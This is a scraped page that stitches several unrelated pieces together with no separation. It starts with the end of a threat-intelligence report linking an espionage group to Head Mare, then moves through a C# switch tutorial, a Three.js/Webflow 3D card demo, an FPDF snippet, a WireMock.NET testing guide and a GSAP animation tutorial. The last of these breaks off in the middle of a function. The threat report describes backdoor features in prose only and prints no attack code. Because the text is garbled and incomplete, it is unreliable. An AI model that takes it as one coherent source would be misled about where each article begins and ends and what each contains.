Along, with these, we also saw multiple overlaps of these campaigns having similar target-interests and implant code overlap with the threat entity known as Head Mare which have been targeting Russian speaking entities initially discovered by researchers at Kaspersky.
Attribution
Attribution is an essential metric when describing a threat actor or group. It involves analyzing and correlating various domains, including Tactics, Techniques, and Procedures (TTPs), code similarities and reuse, the motivation of the threat actor, and sometimes operational mistakes such as using similar file or decoy nomenclature.
In our ongoing tracking on UNG0901, we discovered notable similarities and overlaps with threat group known as Head Mare, as identified by researchers at Kaspersky. Let us explore some of the key overlaps between Head Mare and UNG0901.
Key Overlaps Between UNG0901 and Head Mare
Tooling Arsenal:
Researchers at Kaspersky observed that Head Mare often uses a Golang based backdoor known as PhantomDL, which is often packed using software packer such as UPX, which have very simple yet functional features such as shell , download , upload , exit. Similarly, UNG0901 has also deployed EAGLET implant, which shows similar behavior and has nearly to very similar features such as shell, download, upload etc. which is programmed in C++.
File-Naming technique:
Researchers at Kaspersky observed that the PhantomDL malware is often deployed via spear-phishing with file names such as Contract_kh02_523, similarly in the campaigns which we witnessed by UNG0901, there were filenames with similar style such as Contract_RN83_Changes. And many more file-naming schemes which we found to be similar.
Motivation:
Head Mare has been targeting important entities related to Russia, whereas UNG0901 has also targeted multiple important entities belonging to Russia.
Apart from these, there are much additional and strong similarities which reinforce the connection between these two threat entities; therefore, we attribute UNG0901 threat entity shares resources and many other similarities with Head Mare, targeting Russian governmental & non-governmental entities.
Conclusion
UNG0901 or Unknown-Group-901 demonstrates a targeted cyber operation against Russia’s aerospace and defense sectors using spear-phishing emails and a custom EAGLET DLL implant for espionage and data exfiltration. UNG0901 also overlaps with Head Mare which shows multiple similarities such as decoy-nomenclature and much more.
We all use switch statements in our code. Do you use them at their full potential?
Table of Contents
Just a second! 🫷 If you are here, it means that you are a software developer.
So, you know that storage, networking, and domain management have a cost .
If you want to support this blog, please ensure that you have disabled the adblocker for this site. I configured Google AdSense to show as few ADS as possible – I don’t want to bother you with lots of ads, but I still need to add some to pay for the resources for my site.
Thank you for your understanding. – Davide
We all use switch statements in our code: they are a helpful way to run different code paths based on an check on a variable.
In this short article, we’re gonna learn different ways to write switch blocks, and some nice tricks to create clean and easy-to-read filters on such statements.
For the sake of this example, we will use a dummy hierarchy of types: a base User record with three subtypes: Player, Gamer, and Dancer.
Let’s see different usages of switch statements and switch expressions.
Switch statements
Switch statements are those with the standard switch (something) block. They allow for different executions of paths, acting as a list of if – else if blocks.
They can be used to return a value, but it’s not mandatory: you can simply use switch statements to execute code that does not return any value.
Switch statements with checks on the type
The most simple example we can have is the plain check on the type.
User user = new Gamer(30, "Nintendo Switch");

string message = "";

switch (user)
{
    case Gamer:
    {
        message = "I'm a gamer";
        break;
    }
    case Player:
    {
        message = "I'm a player";
        break;
    }
    default:
    {
        message = "My type is not handled!";
        break;
    }
}

Console.WriteLine(message); // I'm a player
Here we execute a different path based on the value the user variable has at runtime.
We can also have an automatic casting to the actual type, and then use the runtime data within the case block:
User user = new Gamer(30, "Nintendo Switch");

string message = "";

switch (user)
{
    case Gamer g:
    {
        message = "I'm a gamer, and I have a " + g.Console;
        break;
    }
    case Player:
    {
        message = "I'm a player";
        break;
    }
    default:
    {
        message = "My type is not handled!";
        break;
    }
}

Console.WriteLine(message); //I'm a gamer, and I have a Nintendo Switch
As you can see, since useris aGamer, within the related branch we cast the user to Gamer in a variable named g, so that we can use its public properties and methods.
Filtering using the WHEN keyword
We can add additional filters on the actual value of the variable by using the when clause:
User user = new Gamer(3, "Nintendo");

string message = "";

switch (user)
{
    case Gamer g when g.Age < 10:
    {
        message = "I'm a gamer, but too young";
        break;
    }
    case Gamer g:
    {
        message = "I'm a gamer, and I have a " + g.Console;
        break;
    }
    case Player:
    {
        message = "I'm a player";
        break;
    }
    default:
    {
        message = "My type is not handled!";
        break;
    }
}

Console.WriteLine(message); // I'm a gamer, but too young
Here we have the when g.Age < 10 filter applied to the Gamer g variable.
Clearly, if we set the age to 30, we will see I’m a gamer, and I have a Nintendo Switch.
Switch Expression
Switch expressions act like Switch Statements, but they return a value that can be assigned to a variable or, in general, used immediately.
They look like a lightweight, inline version of Switch Statements, and have a slightly different syntax.
To reach the same result we saw before, we can write:
User user = new Gamer(30, "Nintendo Switch");
string message = user switch{
Gamer g => "I'm a gamer, and I have a " + g.Console,
Player => "I'm a player",
_ => "My type is not handled!"};
Console.WriteLine(message);
By looking at the syntax, we can notice a few things:
instead of having switch(variable_name){}, we now have variable_name switch {};
we use the arrow notation => to define the cases;
we don’t have the default keyword, but we use the discard value _.
When keyword vs Property Pattern in Switch Expressions
Similarly, we can use the when keyword to define better filters on the cases.
string message = user switch{
Gamer gg when gg.Age < 10 => "I'm a gamer, but too young",
Gamer g => "I'm a gamer, and I have a " + g.Console,
Player => "I'm a player",
_ => "My type is not handled!"};
You can finally use a slightly different syntax to achieve the same result. Instead of using when gg.Age < 10 you can write Gamer { Age: < 10 }. This is called Property Pattern
string message = user switch{
Gamer { Age: < 10 } => "I'm a gamer, but too young",
Gamer g => "I'm a gamer, and I have a " + g.Console,
Player => "I'm a player",
_ => "My type is not handled!"};
Further readings
We actually just scratched the surface of all the functionalities provided by the C# language.
First of all, you can learn more about how to use Relational Patterns in a switch expression.
I’ve always been interested in finding simple ways to bring more depth into web interfaces, not just through visuals, but through interaction and space.
In this demo, I explored how flat UI cards can become interactive 3D scenes using GLB models, Three.js, and Webflow. Each card starts as a basic layout but reveals a small, self-contained environment built with real-time rendering and subtle motion.
It’s a lightweight approach to adding spatial storytelling to familiar components, using tools many designers already work with.
Welcome to My Creative World
I’m always drawn to visuals that mix the futuristic with the familiar — space-inspired forms, minimal layouts, and everyday elements seen from a different angle.
Most of my projects start this way: by reimagining ordinary ideas through a more immersive or atmospheric lens.
It All Started with a Moodboard
This one began with a simple inspiration board:
From that board, I picked a few of my favorite visuals and ran them through an AI tool that converts images into GLB 3D models.
The results were surprisingly good! Abstract, textured, and full of character.
The Concept: Flat to Deep
When I saw the output from the AI-generated GLB models, I started thinking about how we perceive depth in UI design, not just visually, but interactively.
That led to a simple idea: what if flat cards could reveal a hidden spatial layer? Not through animation alone, but through actual 3D geometry, lighting, and camera movement.
I designed three UI cards, each styled with minimal HTML and CSS in Webflow. On interaction, they load a unique GLB model into a Three.js scene directly within the card container. Each model is lit, framed, and animated to create the feeling of a self-contained 3D space.
Building the Web Experience
The layout was built in Webflow using a simple flexbox structure with three cards inside a wrapper. Each card contains a div that serves as the mounting point for a 3D object.
The GLB models are rendered using Three.js, which is integrated into the project with custom JavaScript. Each scene is initialized and handled separately, giving each card its own interactive 3D space while keeping the layout lightweight and modular.
Scene Design with Blender
Each GLB model was prepared in Blender, where I added a surrounding sphere to create a sense of depth and atmosphere. This simple shape helps simulate background contrast and encloses the object in a self-contained space.
Lighting played an important role; especially with reflective materials like glass or metal. Highlights and soft shadows were used to create that subtle, futuristic glow.
The result is that each 3D model feels like it lives inside its own ambient environment, even when rendered in a small card.
Bringing It Together with Three.js
Once the models were exported from Blender as .glb files, I used Three.js to render them inside each card. Each card container acts as its own 3D scene, initialized through a custom JavaScript function.
The setup involves creating a basic scene with a perspective camera, ambient and directional lighting, and a WebGL renderer. I used GLTFLoader to load each .glb file and OrbitControls to enable subtle rotation. Zooming and panning are disabled to keep the interaction focused and controlled.
Each model is loaded into a separate container, making it modular and easy to manage. The camera is offset slightly for a more dynamic starting view, and the background is kept dark to help the lighting pop.
Here’s the full JavaScript used to load and render the models:
// Import required libraries
import * as THREE from 'three';
import { OrbitControls } from 'three/addons/controls/OrbitControls.js';
import { GLTFLoader } from 'three/addons/loaders/GLTFLoader.js';
import gsap from 'gsap';

/**
 * This function initializes a Three.js scene inside a given container
 * and loads a .glb model into it.
 */
function createScene(containerSelector, glbPath) {
  const container = document.querySelector(containerSelector);

  // 1. Create a scene
  const scene = new THREE.Scene();
  scene.background = new THREE.Color(0x202020); // dark background

  // 2. Set up the camera with perspective
  const camera = new THREE.PerspectiveCamera(
    45, // Field of view
    container.clientWidth / container.clientHeight, // Aspect ratio
    0.1, // Near clipping plane
    100  // Far clipping plane
  );
  camera.position.set(2, 0, 0); // Offset to the side for better viewing

  // 3. Create a renderer and append it to the container
  const renderer = new THREE.WebGLRenderer({ antialias: true });
  renderer.setSize(container.clientWidth, container.clientHeight);
  container.appendChild(renderer.domElement);

  // 4. Add lighting
  const light = new THREE.DirectionalLight(0xffffff, 4);
  light.position.set(30, -10, 20);
  scene.add(light);

  const ambientLight = new THREE.AmbientLight(0x404040); // soft light
  scene.add(ambientLight);

  // 5. Set up OrbitControls to allow rotation
  const controls = new OrbitControls(camera, renderer.domElement);
  controls.enableZoom = false; // no zooming
  controls.enablePan = false;  // no dragging
  controls.minPolarAngle = Math.PI / 2; // lock vertical angle
  controls.maxPolarAngle = Math.PI / 2;
  controls.enableDamping = true; // smooth movement

  // 6. Load the GLB model
  const loader = new GLTFLoader();
  loader.load(
    glbPath,
    (gltf) => {
      scene.add(gltf.scene); // Add model to the scene
    },
    (xhr) => {
      console.log(`${containerSelector}: ${(xhr.loaded / xhr.total) * 100}% loaded`);
    },
    (error) => {
      console.error(`Error loading ${glbPath}`, error);
    }
  );

  // 7. Make it responsive
  window.addEventListener("resize", () => {
    camera.aspect = container.clientWidth / container.clientHeight;
    camera.updateProjectionMatrix();
    renderer.setSize(container.clientWidth, container.clientHeight);
  });

  // 8. Animate the scene
  function animate() {
    requestAnimationFrame(animate);
    controls.update(); // updates rotation smoothly
    renderer.render(scene, camera);
  }

  animate(); // start the animation loop
}

// 9. Initialize scenes for each card (replace with your URLs)
createScene(".div",  "https://yourdomain.com/models/yourmodel.glb");
createScene(".div2", "https://yourdomain.com/models/yourmodel2.glb");
createScene(".div3", "https://yourdomain.com/models/yourmodel3.glb");
This script is added via a <script type="module"> tag, either in the Webflow page settings or as an embedded code block. Each call to createScene() initializes a new card, linking it to its corresponding .glb file.
How This Works in Practice
In Webflow, create three containers with the classes .div, .div2, and .div3. Each one will act as a canvas for a different 3D scene.
Embed the JavaScript module shown above by placing it just before the closing </body> tag in your Webflow project, or by using an Embed block with <script type="module">.
Once the page loads, each container initializes its own Three.js scene and loads the corresponding GLB model. The result: flat UI cards become interactive, scrollable 3D objects — all directly inside Webflow.
This approach is lightweight, clean, and performance-conscious, while still giving you the flexibility to work with real 3D content.
Important Note for Webflow Users
This setup works in Webflow, but only if you structure it correctly.
To make it work, you’ll need to:
Host your Three.js code externally using a bundler like Vite, Parcel, or Webpack
Or bundle the JavaScript manually and embed it as a <script type="module"> in your exported site
Keep in mind: Webflow’s Designer does not support ES module imports (import) directly. Pasting the code into an Embed block won’t work unless it’s already built and hosted elsewhere.
You’ll need to export your Webflow project or host the script externally, then link it via your project settings.
Final Thoughts
Thanks for following along with this project. What started as a simple moodboard turned into a small experiment in mixing UI design with real-time 3D.
Taking flat cards and turning them into interactive scenes was a fun way to explore how much depth you can add with just a few tools: Webflow, Three.js, and GLB models.
If this gave you an idea or made you want to try something similar, that’s what matters most. Keep experimenting, keep learning, and keep building.
In this post, I will explain how to create a pdf file in php. To create a PDF file in PHP we will use the FPDF library. It is a PHP library that is used to generate a PDF. FPDF is an open-source library. It is the best server-side PDF generation PHP library. It has rich features right from adding a PDF page to creating grids and more.
Example:
<?Php
require('fpdf/fpdf.php');
$pdf = new FPDF();
$pdf->AddPage();
$pdf->SetFont('Arial','B',16);
$pdf->Cell(80,10,'Hello World From FPDF!');
$pdf->Output('test.pdf','I'); // Send to browser and display
?>
WireMock.NET is a popular library used to simulate network communication through HTTP. But there is no simple way to integrate the generated in-memory server with an instance of IHttpClientFactory injected via constructor. Right? Wrong!
Table of Contents
Just a second! 🫷 If you are here, it means that you are a software developer.
So, you know that storage, networking, and domain management have a cost .
If you want to support this blog, please ensure that you have disabled the adblocker for this site. I configured Google AdSense to show as few ADS as possible – I don’t want to bother you with lots of ads, but I still need to add some to pay for the resources for my site.
Thank you for your understanding. – Davide
Testing the integration with external HTTP clients can be a cumbersome task, but most of the time, it is necessary to ensure that a method is able to perform correct operations – not only sending the right information but also ensuring that we are able to read the content returned from the called API.
Instead of spinning up a real server (even if in the local environment), we can simulate a connection to a mock server. A good library for creating temporary in-memory servers is WireMock.NET.
Many articles I read online focus on creating a simple HttpClient, using WireMock.NET to drive its behaviour. In this article, we are going to do a little step further: we are going to use WireMock.NET to handle HttpClients generated, using Moq, via IHttpClientFactory.
Explaining the dummy class used for the examples
As per every practical article, we must start with a dummy example.
For the sake of this article, I’ve created a dummy class with a single method that calls an external API to retrieve details of a book and then reads the returned content. If the call is successful, the method returns an instance of Book; otherwise, it throws a BookServiceException exception.
Just for completeness, here’s the Book class:
publicclassBook{
publicint Id { get; set; }
publicstring Title { get; set; }
}
publicclassBookService{
privatereadonly IHttpClientFactory _httpClientFactory;
public BookService(IHttpClientFactory httpClientFactory)
{
_httpClientFactory = httpClientFactory;
}
publicasync Task<Book> GetBookById(int id)
{
string url = $"/api/books/{id}";
HttpClient httpClient = _httpClientFactory.CreateClient("books_client");
try {
Book? book = await httpClient.GetFromJsonAsync<Book>(url);
return book;
}
catch (Exception ex)
{
thrownew BookServiceException($"There was an error while getting info about the book {id}", ex);
}
}
}
There are just two things to notice:
We are injecting an instance of IHttpClientFactory into the constructor.
We are generating an instance of HttpClient by passing a name to the CreateClient method of IHttpClientFactory.
Now that we have our cards on the table, we can start!
WireMock.NET, a library to simulate HTTP calls
WireMock is an open-source platform you can install locally to create a real mock server. You can even create a cloud environment to generate and test HTTP endpoints.
However, for this article we are interested in the NuGet package that takes inspiration from the WireMock project, allowing .NET developers to generate disposable in-memory servers: WireMock.NET.
To add the library, you must add the WireMock.NET NuGet package to your project, for example using dotnet add package WireMock.Net.
Once the package is ready, you can generate a test server in your Unit Tests class:
You can instantiate a new instance of WireMockServer in the OneTimeSetUp step, store it in a private field, and make it accessible to every test in the test class.
Before each test run, you can reset the internal status of the mock server by running the Reset() method. I’d suggest you reset the server to avoid unintentional internal status, but it all depends on what you want to do with the server instance.
Finally, remember to free up resources by calling the Stop() method in the OneTimeTearDown phase (but not during the TearDown phase: you still need the server to be on while running your tests!).
Basic configuration of HTTP requests and responses with WireMock.NET
The basic structure of the definition of a mock response using WireMock.NET is made of two parts:
Within the Given method, you define the HTTP Verb and URL path whose response is going to be mocked.
Using RespondWith you define what the mock server must return when the endpoint specified in the Given step is called.
In the next example, you can see that the _server instance (the one I instantiated in the OneTimeSetUp phase, remember?) must return a specific body (responseBody) and the 200 HTTP Status Code when the /api/books/42 endpoint is called.
All in all, both the request and the response are highly customizable: you can add HTTP Headers, delays, cookies, and much more.
Look closely; there’s one part that is missing: What is the full URL? We have declared only the path (/api/books/42) but have no info about the hostname and the port used to communicate.
How to integrate WireMock.NET with a Moq-driven IHttpClientFactory
In order to have WireMock.NET react to an HTTP call, we have to call the exact URL – even the hostname and port must match. But when we create a mocked HttpClient – like we did in this article – we don’t have a real hostname. So, how can we have WireMock.NET and HttpClient work together?
The answer is easy: since WireMockServer.Start() automatically picks a free port in your localhost, you don’t have to guess the port number, but you can reference the current instance of _server.
Once the WireMockServer is created, internally it contains the reference to one or more URLs it will use to listen for HTTP requests, intercepting the calls and replying in place of a real server. You can then use one of these ports to configure the HttpClient generated by the HttpClientFactory.
Let’s see the code:
[Test]publicasync Task GetBookById_Should_HandleBadRequests()
{
string baseUrl = _server.Url;
HttpClient myHttpClient = new HttpClient() { BaseAddress = new Uri(baseUrl) };
Mock<IHttpClientFactory> mockFactory = new Mock<IHttpClientFactory>();
mockFactory.Setup(_ => _.CreateClient("books_client")).Returns(myHttpClient);
_server
.Given(Request.Create().WithPath("/api/books/42").UsingGet())
.RespondWith(
  Response.Create()
 .WithStatusCode(404)
);
BookService service = new BookService(mockFactory.Object);
Assert.CatchAsync<BookServiceException>(() => service.GetBookById(42));
}
First we access the base URL used by the mock server by accessing _server.Url.
We use that URL as a base address for the newly created instance of HttpClient.
Then, we create a mock of IHttpClientFactory and configure it to return the local instance of HttpClient whenever we call the CreateClient method with the specified name.
In the meanwhile, we define how the mock server must behave when an HTTP call to the specified path is intercepted.
Finally, we can pass the instance of the mock IHttpClientFactory to the BookService.
So, the key part to remember is that you can simply access the Url property (or, if you have configured it to handle many URLs, you can access the Urls property, that is an array of strings).
Let WireMock.NET create the HttpClient for you
As suggested by Stef in the comments to this post, there’s actually another way to generate the HttpClient with the correct URL: let WireMock.NET do it for you.
Instead of doing
string baseUrl = _server.Url;

HttpClient myHttpClient = new HttpClient() { BaseAddress = new Uri(baseUrl) };
you can simplify the process by calling the CreateClient method:
HttpClient myHttpClient = _server.CreateClient();
Of course, you will still have to pass the instance to the mock of IHttpClientFactory.
Further readings
It’s important to notice that WireMock and WireMock.NET are two totally distinct things: one is a platform, and one is a library, owned by a different group of people, that mimics some functionalities from the platform to help developers write better tests.
WireMock.NET is greatly integrated with many other libraries, such as xUnit, FluentAssertions, and .NET Aspire.
It’s important to remember that using an HttpClientFactory is generally more performant than instantiating a new HttpClient. Ever heard of socket exhaustion?
Finally, for the sake of this article I’ve used Moq. However, there’s a similar library you can use: NSubstitute. The learning curve is quite flat: in the most common scenarios, it’s just a matter of syntax usage.
In this article, we almost skipped all the basic stuff about WireMock.NET and tried to go straight to the point of integrating WireMock.NET with IHttpClientFactory.
There are lots of articles out there that explain how to use WireMock.NET – just remember that WireMock and WireMock.NET are not the same thing!
I hope you enjoyed this article! Let’s keep in touch on LinkedIn or Twitter! 🤜🤛
We assume that by now you’ve all read the wonderful news about GSAP now becoming 100% free, for everyone. Thanks to Webflow’s support, all of the previously paid plugins in GSAP are now accessible to everyone. That’s why today, Osmo, Codrops and GSAP are teaming up to bring you 5 demos, available both as a Webflow cloneable and CodePen. We hope these will provide a fun intro to some cool plugins and spark a few ideas!
What you’ll learn:
SplitText basics: Break text into lines, words, or letters—with the new automatic resizing and built-in masking options!
DrawSVG scribbles: Add a playful, randomized underline to links (or anything) on hover using DrawSVG.
Physics2D text smash: Combine SplitText + Physics2D so your headline shatters into letters that tumble off the top of the viewport like a roof.
Inertia dot grid: Create an interactive, glowing dot matrix that springs and flows with your cursor for a dynamic background effect.
MorphSVG toggle: Build a seamless play/pause button that morphs one SVG into another in a single tween.
Before we dive in, let’s make sure you have the GSAP core included in your project. I will let you know the exact plugins you need per demo! You can use the official GSAP Install Helper if you need the correct npm commands or CDN links. If you’re following this as a Webflow user and you want to build from scratch, Webflow has made it super easy to integrate GSAP into your project. If you want, you can read more here. When using this approach, just make sure to add your custom code somewhere in the before </body> section of the page or project settings.
Perfect, with that set, let’s start building an interactive SplitText demo!
Interactive SplitText Demo
Before we dive into code, a couple notes:
Plugins needed: GSAP core, SplitText, and (optionally) CustomEase.
The CustomEase plugin isn’t required—feel free to swap in any ease or omit it entirely—but we’ll use it here to give our animation a distinctive feel.
Demo purpose: We’re building an interactive demo here, with buttons to trigger different reveal styles. If you just want a one-off split-text reveal (e.g. on scroll or on load), you can skip the buttons and wire your tween directly into ScrollTrigger, Click handlers, etc.
HTML and CSS Setup
<div class="text-demo-wrap">
  <h1 data-split="heading" class="text-demo-h">
    We’re using GSAP’s SplitText to break this content into lines, words, and individual characters. Experiment with staggered tweens, custom ease functions, and dynamic transforms to bring your headlines to life.
  </h1>
  <div class="text-demo-buttons">
    <button data-split="button" data-split-type="lines" class="text-demo-button"><span>Lines</span></button>
    <button data-split="button" data-split-type="words" class="text-demo-button"><span>Words</span></button>
    <button data-split="button" data-split-type="letters" class="text-demo-button"><span>Letters</span></button>
  </div>
</div>
This single call does the heavy lifting: it splits your <h1> into three levels of granularity, wraps each line in a masked container, and keeps everything in sync on resize.
const heading = document.querySelector('[data-split="heading"]');

SplitText.create(heading, {
  type: "lines, words, chars", // split by lines, words & characters
  mask: "lines", // optional: wraps each line in an overflow-clip <div> for a mask effect later
  linesClass: "line",
  wordsClass: "word",
  charsClass: "letter"
});
mask: "lines" wraps each line in its own container so you can do masked reveals without extra markup.
3. Hook up the buttons
Since this is a showcase, we’ve added three buttons. One each for “Lines”, “Words” and “Letters”—to let users trigger each style on demand. In a real project you might fire these tweens on scroll, on page load, or when another interaction occurs.
To keep our code a bit cleaner, we define a config object that maps each split type to its ideal duration and stagger. Because lines, words, and letters have vastly different counts, matching your timing to the number of elements ensures each animation feels tight and responsive.
If you used the same stagger for letters as you do for lines, animating dozens (or hundreds) of chars would take forever. Tailoring the stagger to the element count keeps the reveal snappy.
function animate(type) {
  // 1) Clean up any running tween so clicks “restart” cleanly
  if (currentTween) {
    currentTween.kill();
    gsap.set(currentTargets, { yPercent: 0 });
  }

  // 2) Pull the right timing from our config
  const { duration, stagger } = config[type];

  // 3) Match the button’s data-split-type to the CSS class
  // Our SplitText call used linesClass="line", wordsClass="word", charsClass="letter"
  const selector = type === "lines" ? ".line"
                 : type === "words" ? ".word"
                                    : ".letter";

  // 4) Query the correct elements and animate
  currentTargets = heading.querySelectorAll(selector);
  currentTween = gsap.fromTo(
    currentTargets,
    { yPercent: 110 },
    { yPercent: 0, duration, stagger, ease: "osmo-ease" }
  );
}
Notice how type (the button’s data-split-type) directly aligns with our config keys and the class names we set on each slice. This tidy mapping means you can add new types (or swap class names) without rewriting your logic—just update config (and your SplitText options) and the function auto-adapts.
Finally, tie it all together with event listeners:
Let’s put all of our JS together in one neat function, and call it as soon as our fonts are loaded. This way we avoid splitting text while a fallback font is visible, and with that, we avoid any unexpected line breaks.
Give it a spin yourself! Find this demo on CodePen and grab the Webflow cloneable below. For a deep dive into every available option, check out the official SplitText docs, and head over to the CustomEase documentation to learn how to craft your own easing curves.
We’ll continue next with the Physics2D Text Smash demo—combining SplitText with another GSAP plugin for a totally different effect.
Physics2D Text Smash Demo
If you weren’t aware already, with the recent Webflow × GSAP announcements, SplitText received a major overhaul—packed with powerful new options, accessibility improvements, and a dramatically smaller bundle size. Check out the SplitText docs for all the details.
Unlike our previous demo (which was more of an interactive playground with buttons), this effect is a lot closer to a real-world application; as you scroll, each heading “breaks” into characters and falls off of your viewport like it’s hit a roof—thanks to ScrollTrigger and Physics2DPlugin.
Before we dive into code, a couple notes:
Plugins needed: GSAP core, SplitText, ScrollTrigger, and Physics2DPlugin.
Assets used: We’re using some squiggly, fun, 3D objects from a free pack on wannathis.one. Definitely check out their stuff, they have more fun things!
Demo purpose: We’re combining SplitText + Physics2D on scroll so your headings shatter into characters and “fall” off the top of the viewport, as if they hit a ‘roof’.
HTML & CSS Setup
  <div class="drop-wrapper">
    <div class="drop-section">
      <h1 data-drop-text="" class="drop-heading">
        This is just a
        <span data-drop-img="" class="drop-heading-img is--first"><img loading="lazy" src="https://cdn.prod.website-files.com/681a615bf5a0f1ba3cb1ca38/681a62d0bb34b74d3514ecab_shape-squigle-1.png" alt=""></span>
        random quote
        <span data-drop-img="" class="drop-heading-img is--second"><img loading="lazy" src="https://cdn.prod.website-files.com/681a615bf5a0f1ba3cb1ca38/681a62d0bb34b74d3514ecad_shape-squigle-2.png" alt=""></span>
        we used
      </h1>
    </div>
    <div class="drop-section">
      <h1 data-drop-text="" class="drop-heading">
        See how our window acts like
        <span data-drop-img="" class="drop-heading-img is--third"><img loading="lazy" src="https://cdn.prod.website-files.com/681a615bf5a0f1ba3cb1ca38/681a62d0bb34b74d3514ecaf_shape-squigle-3.png" alt=""></span>
        a roof?
      </h1>
    </div>
    <div class="drop-section">
      <h1 data-drop-text="" class="drop-heading">So much fun!</h1>
    </div>
  </div>
We’re using aria: true here to automatically add an aria-label on the wrapper and hide split spans from screen readers. Since the latest update, aria: true is the default, so you don’t necessarily have to add it here—but we’re highlighting it for the article.
We split the text as soon as the code runs, so that we can attach a callback to the new onSplit function, but more on that in step 3.
new SplitText("[data-drop-text]", {
  type: "lines, chars",
  autoSplit: true,  // re-split if the element resizes and it's split by lines
  aria: true, // default now, but worth highlighting!
  linesClass: "line",
});
With the recent SplitText update, there’s also a new option called autoSplit—which takes care of resize events, and re-splitting your text.
An important caveat for the autoSplit option; you should always create your animations in the (also new!) onSplit() callback so that if your text re-splits (when the container resizes or a font loads in), the resulting animations affect the freshly-created line/word/character elements instead of the ones from the previous split. If you’re planning on using a non-responsive font-size or just want to learn more about this (awesome) new feature that takes care of responsive line splitting, check out the documentation here.
3. Trigger on scroll
In our onSplit callback, we loop over each line in the heading, inside of a context. This context, which we return at the end, makes sure GSAP can clean up this animation whenever the text re-splits.
In our loop, we create a ScrollTrigger for each line, and we set once: true, so our animation only fires once. In step 4 we’ll add our animation!
It’s worth playing around with the start values to really nail the moment where your text visually ‘touches’ the top of the window. For our font, size, and line-height combo, an offset of 10px worked great.
new SplitText("[data-drop-text]", {
  type: "lines, chars",
  autoSplit: true,
  aria: true,
  linesClass: "line",
  onSplit(self) {
    // use a context to collect up all the animations
    let ctx = gsap.context(() => {
      self.lines.forEach((line) => { // loop around the lines
        gsap.timeline({
          scrollTrigger: {
            once: true, // only fire once
            trigger: line, // use the line as a trigger
            start: "top top-=10" // adjust the trigger point to your liking
          }
        })
      });
    });

    return ctx; // return our animations so GSAP can clean them up when onSplit fires
  }
});
4. Drop the letters with Physics2D
Now, let’s add 2 tweens to our timeline. The first one, using the Physics2D plugin, sends each child element of the line, flying straight down with randomized velocity, angle, and gravity. A second tween makes sure the elements are faded out towards the end.
new SplitText("[data-drop-text]", {
  type: "lines, chars",
  autoSplit: true,
  aria: true,
  linesClass: "line",
  onSplit(self) {
    // use a context to collect up all the animations
    let ctx = gsap.context(() => {
      self.lines.forEach((line) => { // loop around the lines
        gsap.timeline({
          scrollTrigger: {
            once: true, // only fire once
            trigger: line, // use the line as a trigger
            start: "top top-=10" // adjust the trigger point to your liking
          }
        })
        .to(line.children, { // target the children
          duration: "random(1.5, 3)", // Use randomized values for a more dynamic animation
          physics2D: {
            velocity: "random(500, 1000)",
            angle: 90,
            gravity: 3000
          },
          rotation: "random(-90, 90)",
          ease: "none"
        })
        .to(line.children,{ // Start fading them out
          autoAlpha: 0,
          duration: 0.2
         }, "-=.2");
      });
    });

    return ctx; // return our animations so GSAP can clean them up when onSplit fires
  }
});
Tip: use gsap.utils.random()! Giving each char and image a slightly different speed and spin creates a joyful, and more natural feeling to it all.
5. Putting it all together
gsap.registerPlugin(ScrollTrigger, SplitText, Physics2DPlugin);

function initDroppingText() {
  new SplitText("[data-drop-text]", {
    type: "lines, chars",
    autoSplit: true,
    aria: true,
    linesClass: "line",
    onSplit(self) {
      // use a context to collect up all the animations
      let ctx = gsap.context(() => {
        self.lines.forEach((line) => {
          gsap
            .timeline({
              scrollTrigger: {
                once: true,
                trigger: line,
                start: "top top-=10"
              }
            })
            .to(line.children, { // target the children
              duration: "random(1.5, 3)", // Use randomized values for a more dynamic animation
              physics2D: {
                velocity: "random(500, 1000)",
                angle: 90,
                gravity: 3000
              },
              rotation: "random(-90, 90)",
              ease: "none"
            })
            .to(
              line.children,
              {
                autoAlpha: 0,
                duration: 0.2
              },
              "-=.2"
            );
        });
      });

      return ctx; // return our animations so GSAP can clean them up when onSplit fires
    }
  });
}

document.addEventListener("DOMContentLoaded", initDroppingText);
Next up: an interactive Inertia Dot Grid that springs and flows with your cursor!
Glowing Interactive Dot Grid
InertiaPlugin (formerly ThrowPropsPlugin) allows you to smoothly glide any property to a stop, honoring an initial velocity as well as applying optional restrictions on the end value. It brings real-world momentum to your elements, letting them move with an initial velocity and smoothly slow under configurable resistance. You simply specify a starting velocity and resistance value, and the plugin handles the physics.
In this demo, we’re using a quick-to-prototype grid of <div> dots that glow as your cursor approaches, spring away on rapid mouse movements, and ripple outward on clicks. While a Canvas or WebGL approach would scale more efficiently for thousands of particles and deliver higher frame-rates, our div-based solution keeps the code simple and accessible—perfect for spotlighting InertiaPlugin’s capabilities.
Before we dive in:
Plugins needed: GSAP core and InertiaPlugin.
Demo purpose: Build a responsive grid of dots that glow with proximity and spring away on fast mouse moves or clicks—showcasing how the InertiaPlugin can add playful, physics-based reactions to a layout.
First, wrap everything in an initGlowingInteractiveDotsGrid() function and declare your tweakable parameters—colors, glow distance, speed thresholds, shockwave settings, max pointer speed, and whether to carve out a center hole for a logo. We also set up two arrays, dots and dotCenters, to track the elements and their positions.
With those in place, buildGrid() figures out how many columns and rows fit based on your container’s em sizing, then optionally carves out a perfectly centered block of 4 or 5 columns/rows (depending on whether the grid dimensions are even or odd) if centerHole is true. That hole gives space for your logo; set centerHole = false to fill every cell.
Inside buildGrid(), we:
Clear out any existing dots and reset our arrays.
Read the container’s fontSize to get dotPx (in px) and derive gapPx.
Calculate how many columns and rows fit, plus the total cells.
Compute a centered “hole” of 4 or 5 columns/rows if centerHole is true, so you can place a logo or focal element.
Now loop over every cell index. Inside that loop, we hide any dot in the hole region and initialize the visible ones with GSAP’s set(). Each dot is appended to the container and pushed into our dots array for tracking.
For each dot:
If it falls in the hole region, we hide it.
Otherwise, we position it at { x: 0, y: 0 } with the base color and mark it as not yet sprung.
Append it to the container and track it in dots.
// ... add this to the buildGrid() function

for (let i = 0; i < total; i++) {
  const row = Math.floor(i / cols);
  const col = i % cols;
  const isHole =
    centerHole &&
    row >= startRow &&
    row < startRow + holeRows &&
    col >= startCol &&
    col < startCol + holeCols;

  const d = document.createElement("div");
  d.classList.add("dot");

  if (isHole) {
    d.style.visibility = "hidden";
    d._isHole = true;
  } else {
    gsap.set(d, { x: 0, y: 0, backgroundColor: colors.base });
    d._inertiaApplied = false;
  }

  container.appendChild(d);
  dots.push(d);
}

// ... more code added below
Finally, once the DOM is updated, measure each visible dot’s center coordinate—including any scroll offset—so we can calculate distances later. Wrapping in requestAnimationFrame ensures the layout is settled.
// ... add this to the buildGrid() function

requestAnimationFrame(() => {
  dotCenters = dots
    .filter(d => !d._isHole)
    .map(d => {
      const r = d.getBoundingClientRect();
      return {
